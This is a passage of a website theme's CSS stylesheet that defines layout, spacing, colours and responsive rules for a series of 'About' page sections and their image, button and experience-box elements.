  border: 60px solid var(--theme-color1);
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}
@media (max-width: 1199.98px) {
  .about-section-five .image-column .inner-column .bg-suqre {
    display: none;
  }
}
.about-section-five .image-column .inner-column .icon-dots-6 {
  position: absolute;
  right: 15px;
  bottom: 15px;
}
.about-section-five .image-column .inner-column .image {
  border-radius: 5px;
  overflow: hidden;
}
.about-section-five .image-column .inner-column .image img {
  width: 100%;
}
.about-section-five .image-column .inner-column .exp-box {
  position: absolute;
  left: 60px;
  bottom: 0px;
  width: 145px;
  height: 160px;
  border-radius: 5px;
  padding: 20px 20px;
  text-align: center;
  background-color: var(--theme-color-gray);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 575.98px) {
  .about-section-five .image-column .inner-column .exp-box {
    left: 20px;
  }
}
.about-section-five .image-column .inner-column .exp-box .count {
  color: var(--theme-color1);
  font-size: 48px;
  line-height: 1em;
  letter-spacing: -1.92px;
  font-family: var(--title-font);
  font-weight: 600;
  margin-bottom: 10px;
}
.about-section-five .image-column .inner-column .exp-box .text {
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-weight: 500;
  color: var(--theme-color-dark);
  font-family: var(--title-font);
}

/*** 

====================================================================
		About Section Six
====================================================================

***/
.about-section-six {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-six .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-six .content-column .inner-column {
  position: relative;
}
.about-section-six .content-column .sec-title {
  margin-bottom: 44px;
}
.about-section-six .content-column .info-box {
  position: relative;
  border-top: 1px solid #E3E3E3;
  padding-top: 40px;
  padding-left: 170px;
}
@media (max-width: 575.98px) {
  .about-section-six .content-column .info-box {
    padding-left: 0;
  }
}
.about-section-six .content-column .info-box .image {
  position: absolute;
  left: 0;
  top: 40px;
}
.about-section-six .content-column .info-box .image img {
  border-radius: 10px;
}
@media (max-width: 575.98px) {
  .about-section-six .content-column .info-box .image {
    position: relative;
    top: 0;
  }
}
.about-section-six .content-column .info-box .text {
  padding-top: 12px;
  font-weight: 500;
  font-size: 20px;
  line-height: 28px;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
  margin-bottom: 0;
  color: var(--theme-color2);
}
@media (max-width: 1199.98px) {
  .about-section-six .content-column .info-box .text br {
    display: none;
  }
}
.about-section-six .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-six .image-column .inner-column {
  position: relative;
}
.about-section-six .image-column .inner-column .icon-dots-7 {
  position: absolute;
  right: 0px;
  top: 120px;
}
.about-section-six .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
  margin-top: 119px;
  margin-left: -40px;
}
@media (max-width: 1199.98px) {
  .about-section-six .image-column .image-1 {
    width: 100%;
    margin-top: 0;
    margin-left: 0;
  }
}
.about-section-six .image-column .image-1 img {
  width: 100%;
  min-height: 400px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 10px;
}
.about-section-six .image-column .image-2 {
  position: absolute;
  right: 75px;
  top: 0;
  margin-bottom: 0;
  border-radius: 10px;
  overflow: hidden;
}
@media (max-width: 1199.98px) {
  .about-section-six .image-column .image-2 {
    display: none;
  }
}
.about-section-six .image-column .play-btn {
  position: absolute;
  left: 235px;
  top: 257px;
}
@media (max-width: 1199.98px) {
  .about-section-six .image-column .play-btn {
    left: 50%;
    top: 25%;
  }
}
.about-section-six .image-column .play-btn .icon {
  width: 80px;
  height: 80px;
  line-height: 78px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  text-align: center;
  border: 2px solid var(--theme-color1);
  display: inline-block;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  color: var(--theme-color1);
  font-size: 24px;
}
.about-section-six .image-column .play-btn .icon:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.about-section-six .exp-box {
  position: absolute;
  left: -124px;
  bottom: 15px;
  width: 461px;
  padding: 30px 35px 30px 54px;
  border-radius: 10px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .about-section-six .exp-box {
    position: relative;
    left: 0;
    width: 100%;
    -webkit-animation: none !important;
            animation: none !important;
    margin-top: 10px;
    padding: 30px 35px 30px;
  }
}
.about-section-six .exp-box .inner {
  position: relative;
  padding-left: 62px;
}
@media (max-width: 991.98px) {
  .about-section-six .exp-box .inner {
    text-align: center;
    padding: 20px 0px 20px;
  }
}
.about-section-six .exp-box .icon-box {
  position: absolute;
  left: 0px;
  top: 30px;
}
@media (max-width: 991.98px) {
  .about-section-six .exp-box .icon-box {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 10px;
  }
}
.about-section-six .exp-box .icon-box .icon {
  font-size: 42px;
  line-height: 1em;
}
.about-section-six .exp-box .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.about-section-six .exp-box .text {
  position: relative;
  color: var(--text-color);
  margin-bottom: 0;
}

.about-block-six {
  position: relative;
  margin-bottom: 40px;
}
.about-block-six .inner {
  position: relative;
  padding-left: 100px;
  min-height: 80px;
}
@media (max-width: 1199.98px) {
  .about-block-six .inner {
    padding-left: 0;
    padding-top: 0;
  }
}
.about-block-six .inner:hover .icon-box {
  border-top: 3px solid var(--theme-color2);
  color: var(--theme-color1);
}
.about-block-six .title {
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.about-block-six .text {
  color: var(--text-color);
}
.about-block-six .icon-box {
  position: absolute;
  left: 0;
  top: 0px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  font-size: 36px;
  color: var(--theme-color2);
  background: #F2F3F5;
  border-top: 3px solid var(--theme-color1);
  border-radius: 5px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-block-six .icon-box .icon {
  position: relative;
}
@media (max-width: 1199.98px) {
  .about-block-six .icon-box {
    position: relative;
    display: inline-block;
    margin-bottom: 15px;
  }
}

/*** 

====================================================================
    About Section Seven
====================================================================

***/
.about-section-seven {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-seven .content-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-seven .content-column .inner-column {
  position: relative;
  margin-top: 25px;
}
@media (max-width: 1199.98px) {
  .about-section-seven .content-column .inner-column {
    margin-top: 0;
  }
}
.about-section-seven .content-column .sec-title {
  margin-bottom: 30px;
}
.about-section-seven .content-column .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.about-section-seven .content-column .list-style-two {
  margin-bottom: 50px;
}
.about-section-seven .content-column .list-style-two li {
  font-size: var(--body-font-size);
  color: var(--text-color);
  padding-left: 35px;
  line-height: var(--body-line-height);
}
.about-section-seven .content-column .list-style-two li i {
  top: 3px;
}
.about-section-seven .content-column .bottom-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-section-seven .content-column .bottom-box .auther-info {
  margin-left: 60px;
  position: relative;
  padding-right: 142px;
}
@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box .auther-info {
    padding-right: 0;
    margin-left: 0;
    margin-bottom: 20px;
  }
}
.about-section-seven .content-column .bottom-box .auther-info:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 60px;
  background-color: #E3E3E3;
  top: 0;
  right: 105px;
}
.about-section-seven .content-column .bottom-box .auther-info .title {
  margin-bottom: 5px;
  color: var(--theme-color2);
}
.about-section-seven .content-column .bottom-box .auther-info .designation {
  color: var(--text-color);
}
.about-section-seven .content-column .bottom-box .auther-info .image {
  position: absolute;
  top: 15px;
  right: 0;
}
@media (max-width: 767.98px) {
  .about-section-seven .content-column .bottom-box .auther-info .image {
    position: relative;
    top: 0;
    margin-bottom: 10px;
  }
}
.about-section-seven .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-seven .image-column .inner-column {
  position: relative;
  padding-left: 30px;
  padding-right: 10px;
  text-align: right;
  padding-bottom: 73px;
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
}
.about-section-seven .image-column .inner-column:before {
  position: absolute;
  left: 310px;
  bottom: 30px;
  width: 240px;
  height: 356px;
  border: 7px solid var(--theme-color1);
  z-index: 2;
  pointer-events: none;
  content: "";
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .inner-column:before {
    display: none;
  }
}
.about-section-seven .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}
.about-section-seven .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
}
@media (max-width: 991.98px) {
  .about-section-seven .image-column .image-1 {
    display: block;
  }
}
.about-section-seven .image-column .image-1 img {
  width: 100%;
}
.about-section-seven .image-column .image-2 {
  position: absolute;
  left: 20px;
  bottom: 0px;
  margin-bottom: 0;
  overflow: hidden;
}
.about-section-seven .image-column .image-2 img {
  border: 10px solid var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .about-section-seven .image-column .image-2 {
    display: none;
  }
}
.about-section-seven .exp-box {
  position: absolute;
  left: 30px;
  top: 173px;
  min-width: 240px;
  padding: 17px 20px 17px 18px;
  border-radius: 15px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
}
@media (max-width: 1199.98px) {
  .about-section-seven .exp-box {
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    -webkit-animation: none !important;
            animation: none !important;
    margin-top: 10px;
  }
}
.about-section-seven .exp-box .inner {
  position: relative;
  padding-left: 67px;
  text-align: left;
}
.about-section-seven .exp-box .icon {
  position: absolute;
  left: 0px;
  top: 8px;
  font-size: 30px;
  line-height: 1em;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 50%;
  color: var(--theme-color-light);
}
.about-section-seven .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 0px;
  font-size: 27px;
  font-weight: 700;
}
.about-section-seven .exp-box .text {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}

/*** 

====================================================================
		About Section eight
====================================================================

***/
.about-section-eight {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-eight .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-eight .content-column .inner-column {
  position: relative;
}
.about-section-eight .content-column .sec-title {
  margin-bottom: 50px;
}
.about-section-eight .content-column .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}
.about-section-eight .content-column .list-style-two {
  margin-bottom: 30px;
}
.about-section-eight .content-column .list-style-two li {
  font-size: 20px;
  color: var(--theme-color2);
  padding-left: 24px;
  line-height: 28px;
  font-weight: 600;
  font-family: var(--title-font);
  margin-bottom: 20px;
}
.about-section-eight .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 767.98px) {
  .about-section-eight .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-section-eight .content-column .btn-box .auther-info {
  position: relative;
  padding-left: 85px;
  margin-right: 77px;
}
@media (max-width: 767.98px) {
  .about-section-eight .content-column .btn-box .auther-info {
    margin-right: 0;
    margin-bottom: 20px;
  }
}
.about-section-eight .content-column .btn-box .auther-info .name {
  margin-bottom: 5px;
  font-weight: 600;
  color: var(--theme-color2);
}
.about-section-eight .content-column .btn-box .auther-info .designation {
  color: var(--text-color);
}
.about-section-eight .content-column .btn-box .auther-info .image {
  position: absolute;
  top: 0;
  left: 0;
}
.about-section-eight .content-column .btn-box .auther-info .image img {
  border-radius: 10px;
}
.about-section-eight .image-column {
  position: relative;
  margin-bottom: 30px;
}
.about-section-eight .image-column .inner-column {
  position: relative;
  margin-left: -130px;
  margin-top: -5px;
  padding-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media only screen and (max-width: 1699px) {
  .about-section-eight .image-column .inner-column {
    margin-left: 0;
    margin-top: 0;
  }
}
.about-section-eight .image-column .inner-column .icon-arrow-down-2 {
  position: absolute;
  right: 70px;
  top: 130px;
}
.about-section-eight .image-column .inner-column .icon-dots-8 {
  position: absolute;
  right: 10px;
  bottom: 0;
}
.about-section-eight .image-column .image-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 10px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-box {
    width: 100%;
  }
}
.about-section-eight .image-column .image-box:hover .play-btn {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
}
.about-section-eight .image-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  width: 70px;
  height: 70px;
  text-align: center;
  line-height: 70px;
  border: 1px solid var(--theme-color-light);
  color: var(--theme-color-light);
  font-size: 22px;
  border-radius: 50%;
  display: block;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-eight .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-1 {
    display: block;
    width: 100%;
  }
}
.about-section-eight .image-column .image-1:before {
  content: "";
  position: absolute;
  top: 0;
  right: -25px;
  width: 11px;
  height: 189px;
  border-radius: 10px;
  background-color: var(--theme-color1);
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-1:before {
    display: none;
  }
}
.about-section-eight .image-column .image-1 img {
  width: 100%;
}
.about-section-eight .image-column .image-2 {
  margin-bottom: 0;
  overflow: hidden;
}
@media (max-width: 1399.98px) {
  .about-section-eight .image-column .image-2 {
    display: none;
  }
}
.about-section-eight .exp-box {
  position: relative;
  width: 291px;
  padding: 12px 12px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color1);
  margin-right: 18px;
  margin-bottom: 10px;
}
@media (max-width: 1399.98px) {
  .about-section-eight .exp-box {
    width: 100%;
    margin-right: 0;
    margin-bottom: 0;
  }
}
.about-section-eight .exp-box .inner {
  position: relative;
  border: 1px dashed var(--theme-color-light);
  padding: 20px 32px 21px;
  text-align: center;
}
.about-section-eight .exp-box .icon {
  display: inline-block;
  font-size: 45px;
  line-height: 1em;
  width: 53px;
  height: 53px;
  line-height: 53px;
  text-align: center;
  background-color: var(--theme-color1);
  border-radius: 50%;
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.about-section-eight .exp-box .title {
  color: var(--theme-color-light);
  font-weight: 700;
  margin-bottom: 0px;
}
.about-section-eight .exp-box .text {
  position: relative;
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color-light);
  letter-spacing: -0.8px;
  font-weight: 500;
  margin-bottom: 0;
}

/*** 

====================================================================
    About Section nine
====================================================================

***/
.about-section-nine {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-nine .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-nine .content-column .inner-column {
  position: relative;
}
.about-section-nine .content-column .sec-title {
  margin-bottom: 50px;
}
.about-section-nine .content-column .list-style-two {
  margin-bottom: 40px;
}
.about-section-nine .content-column .list-style-two li {
  padding-left: 25px;
  font-weight: 600;
  margin-bottom: 20px;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
}
.about-section-nine .content-column .info-box {
  position: relative;
  padding-left: 84px;
}
.about-section-nine .content-column .info-box .thumb {
  position: absolute;
  left: 0;
}
.about-section-nine .content-column .info-box .thumb img {
  border-radius: 10px;
}
.about-section-nine .content-column .info-box .name {
  margin-bottom: 5px;
  color: var(--theme-color2);
}
.about-section-nine .content-column .info-box .designation {
  color: var(--text-color);
}
.about-section-nine .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-nine .image-column .inner-column {
  position: relative;
  padding-right: 43px;
  text-align: right;
  margin-top: 40px;
  padding-bottom: 90px;
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .inner-column {
    padding-right: 0;
    padding-bottom: 0;
  }
}
.about-section-nine .image-column .image-1 {
  position: relative;
  display: inline-block;
  border-radius: 10px;
  margin-bottom: 0px;
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-1 {
    display: block;
  }
}
.about-section-nine .image-column .image-1 img {
  width: 100%;
}
.about-section-nine .image-column .image-1:before {
  content: "";
  position: absolute;
  bottom: -53px;
  left: -72px;
  width: 425px;
  height: 236px;
  background-color: var(--theme-color1);
  border-radius: 5px;
  z-index: -1;
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-1:before {
    display: none;
  }
}
.about-section-nine .image-column .image-2 {
  position: absolute;
  right: 10px;
  bottom: 0px;
  margin-bottom: 0;
  border: 10px solid var(--theme-color-light);
  border-radius: 5px;
  overflow: hidden;
}
@media (max-width: 991.98px) {
  .about-section-nine .image-column .image-2 {
    display: none;
  }
}

/*** 

====================================================================
    About Section Ten
====================================================================

***/
.about-section-ten {
  position: relative;
  padding: 120px 0 70px;
}
.about-section-ten .content-column {
  position: relative;
  margin-bottom: 50px;
  z-index: 1;
}
.about-section-ten .content-column .inner-column {
  position: relative;
}
.about-section-ten .content-column .sec-title {
  margin-bottom: 42px;
}
.about-section-ten .content-column .theme-btn {
  line-height: 20px;
  padding: 15px 30px;
  margin-top: 8px;
}
.about-section-ten .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-ten .image-column .inner-column {
  position: relative;
  padding-left: 15px;
  padding-bottom: 130px;
}
@media (max-width: 767.98px) {
  .about-section-ten .image-column .inner-column {
    padding-bottom: 30px;
  }
}
.about-section-ten .image-column .inner-column .icon-dots {
  position: absolute;
  left: -120px;
  bottom: -30px;
}
.about-section-ten .image-column .image-1 {
  position: relative;
  display: inline-block;
  margin-bottom: 0px;
  z-index: 1;
}
.about-section-ten .image-column .image-1 img {
  width: 100%;
}
.about-section-ten .image-column .image-2 {
  position: absolute;
  right: 34px;
  bottom: 0px;
  border-radius: 10px;
  margin-bottom: 0;
  border: 8px solid var(--theme-color-light);
  overflow: hidden;
}
@media (max-width: 575.98px) {
  .about-section-ten .image-column .image-2 {
    display: none;
  }
}
.about-section-ten .exp-box {
  position: absolute;
  left: 90px;
  bottom: 60px;
  z-index: 9;
  width: 93px;
  padding: 12px 11px 8px 18px;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
  text-align: center;
}
@media (max-width: 767.98px) {
  .about-section-ten .exp-box {
    left: 20%;
    bottom: 0;
  }
}
.about-section-ten .exp-box .inner {
  position: relative;
}
.about-section-ten .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 5px;
  font-size: 27px;
}
.about-section-ten .exp-box .text {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.about-section-ten .skill-block {
  position: absolute;
  right: 23px;
  top: 30px;
  min-width: 230px;
  z-index: 3;
}
@media (max-width: 767.98px) {
  .about-section-ten .skill-block {
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
  }
}

.about-block-ten {
  position: relative;
  margin-bottom: 42px;
}
.about-block-ten .inner {
  position: relative;
  padding-left: 80px;
  min-height: 60px;
}
.about-block-ten .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
          transform: scale(-1) rotate(180deg);
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.about-block-ten .title {
  margin-bottom: 0;
}
.about-block-ten .icon {
  position: absolute;
  left: 0;
  top: 0px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 30px;
  color: var(--theme-color1);
  background: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.skill-block {
  position: relative;
  margin-bottom: 30px;
}
.skill-block .inner-box {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 30px 30px 27px;
  text-align: center;
}
.skill-block .inner-box:before {
  position: absolute;
  top: 14px;
  right: 14px;
  bottom: 14px;
  left: 14px;
  border: 1.5px dashed var(--theme-color2);
  content: "";
}
.skill-block .graph-outer {
  position: relative;
  display: inline-block;
  margin-bottom: 10px;
}
.skill-block .graph-outer > div {
  display: inline-block;
}
.skill-block .graph-outer .count-box {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 700;
  font-size: 27px;
  line-height: 38px;
  letter-spacing: -0.54px;
  color: var(--theme-color2);
  font-family: var(--title-font);
}

/*** 

====================================================================
    About Section eleven
====================================================================

***/
.about-section-eleven {
  padding: 120px 0 70px;
  position: relative;
}
.about-section-eleven .content-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-eleven .content-column .inner-column {
  padding-top: 30px;
}
.about-section-eleven .content-column .inner-column .sec-title {
  margin-bottom: 50px;
}
.about-section-eleven .content-column .inner-column .btn-box {
  margin-top: 40px;
}
.about-section-eleven .image-column {
  margin-bottom: 50px;
}
.about-section-eleven .image-column .inner-column {
  position: relative;
  padding-left: 92px;
}
@media (max-width: 1199.98px) {
  .about-section-eleven .image-column .inner-column {
    padding-left: 0;
  }
}
.about-section-eleven .image-column .inner-column .image-box {
  position: relative;
  padding-top: 40px;
}
.about-section-eleven .image-column .inner-column .image-box:before {
  position: absolute;
  top: 0;
  right: 30px;
  width: 251px;
  height: 251px;
  background: var(--bg-theme-color1);
  border-radius: 0px 10px 0px 0px;
  content: "";
}
@media (max-width: 991.98px) {
  .about-section-eleven .image-column .inner-column .image-box:before {
    display: none;
  }
}
.about-section-eleven .image-column .inner-column .image-box .image img {
  border-radius: 10px;
}
@media (max-width: 991.98px) {
  .about-section-eleven .image-column .inner-column .image-box .image img {
    width: 100%;
  }
}
.about-section-eleven .image-column .inner-column .exp-box {
  position: absolute;
  left: 53px;
  z-index: 999;
  bottom: -17px;
  width: 120px;
  padding: 25px 27px 24px 29px;
  border-radius: 50%;
  -webkit-box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
          box-shadow: 0 15px 60px rgba(68, 67, 67, 0.08);
  background: var(--theme-color2);
  text-align: center;
}
.about-section-eleven .image-column .inner-column .exp-box .title {
  color: var(--theme-color-light);
  margin-bottom: 5px;
  font-size: 27px;
}
.about-section-eleven .image-column .inner-column .exp-box .text {
  position: relative;
  font-family: var(--title-font);
  font-size: 20px;
  line-height: 28px;
  color: var(--theme-color-light);
  margin-bottom: 0;
}
.about-section-eleven .image-column .inner-column .icon-dots-5 {
  position: absolute;
  left: -90px;
  bottom: -64px;
}
@media (max-width: 1199.98px) {
  .about-section-eleven .image-column .inner-column .icon-dots-5 {
    display: none;
  }
}

.about-block-eleven {
  margin-bottom: 20px;
}
.about-block-eleven .inner-box .title {
  position: relative;
  padding-left: 35px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.about-block-eleven .inner-box .title i {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
}

/*** 

====================================================================
		About Section twelve
====================================================================

***/
.about-section-twelve {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color-gray);
}
.about-section-twelve .content-column {
  margin-bottom: 50px;
}
.about-section-twelve .content-column .sec-title {
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .about-section-twelve .content-column .sec-title h2 br {
    display: none;
  }
}
.about-section-twelve .content-column .features-list {
  position: relative;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  padding: 20px 30px 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 50px;
}
.about-section-twelve .content-column .features-list li {
  position: relative;
  width: 50%;
  padding-left: 31px;
  padding-right: 20px;
  color: #808285;
  margin-bottom: 10px;
}
@media (max-width: 575.98px) {
  .about-section-twelve .content-column .features-list li {
    width: 100%;
  }
}
.about-section-twelve .content-column .features-list li i {
  position: absolute;
  left: 0;
  top: 0px;
  font-size: var(--body-font-size);
  text-align: center;
  color: var(--theme-color1);
}
.about-section-twelve .content-column .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 575.98px) {
  .about-section-twelve .content-column .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-section-twelve .content-column .btn-box .info-btn {
  position: relative;
  margin-left: 44px;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}
@media (max-width: 575.98px) {
  .about-section-twelve .content-column .btn-box .info-btn {
    margin-left: 0;
    margin-top: 20px;
  }
}
.about-section-twelve .content-column .btn-box .info-btn .icon {
  position: absolute;
  left: 0;
  top: 0px;
  height: 50px;
  width: 50px;
  font-size: 18px;
  line-height: 50px;
  text-align: center;
  color: var(--theme-color1);
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.about-section-twelve .content-column .btn-box .info-btn .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  opacity: 0.1;
  content: "";
}
.about-section-twelve .content-column .btn-box .info-btn small {
  display: block;
  font-size: var(--body-font-size);
  color: var(--text-color);
  line-height: 1em;
  font-weight: 400;
  margin-top: 3px;
  margin-bottom: 0px;
}
.about-section-twelve .content-column .btn-box .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}
.about-section-twelve .content-column .btn-box .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.about-section-twelve .image-column {
  position: relative;
  margin-bottom: 50px;
}
.about-section-twelve .image-column .inner-column {
  position: relative;
  text-align: center;
}
.about-section-twelve .image-column .inner-column .image-box {
  position: relative;
  display: inline-block;
}
.about-section-twelve .image-column .inner-column .exp-box {
  position: absolute;
  min-width: 201px;
  right: 52px;
  bottom: 32px;
  background-color: var(--theme-color1);
  border-radius: 10px;
  padding: 11px 18px;
  text-align: left;
}
.about-section-twelve .image-column .inner-column .exp-box .inner {
  position: relative;
  padding-left: 67px;
}
.about-section-twelve .image-column .inner-column .exp-box .inner .title {
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 48px;
  color: var(--theme-color-light);
  font-weight: 700;
  margin-bottom: 0;
  font-family: var(--text-font);
}
.about-section-twelve .image-column .inner-column .exp-box .inner .text {
  color: var(--theme-color-light);
  font-size: 20px;
  font-weight: 500;
  line-height: 28px;
  margin-bottom: 0;
}

/***

====================================================================
    About section Thirteen
====================================================================

***/
.about-section-thirteen {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--theme-color2);
}
.about-section-thirteen .image-column {
  margin-bottom: 20px;
}
.about-section-thirteen .image-column .inner-column {
  position: relative;
}
.about-section-thirteen .image-column .inner-column .image-box {
  position: relative;
  text-align: center;
}
.about-section-thirteen .image-column .inner-column .image-box .icon-dots-9 {
  position: absolute;
  top: 0;
  left: 15px;
}
@media (max-width: 991.98px) {
  .about-section-thirteen .image-column .inner-column .image-box .icon-dots-9 {
    display: none;
  }
}
.about-section-thirteen .image-column .inner-column .image-box .image-1 {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 0;
}
.about-section-thirteen .image-column .inner-column .image-box .image-1:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  left: -20px;
  background-image: url(../images/icons/shape-6.png);
  background-repeat: no-repeat;
  background-position: center;
  content: "";
}
.about-section-thirteen .image-column .inner-column .image-box .image-1 img {
  border-radius: 10px;
}
.about-section-thirteen .image-column .inner-column .image-box .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -40px;
  margin-left: -35px;
  border: 1px solid var(--theme-color2);
  border-radius: 50%;
  padding: 9px 8px;
}
.about-section-thirteen .image-column .inner-column .image-box .play-btn .icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  font-size: 23px;
  position: static;
}
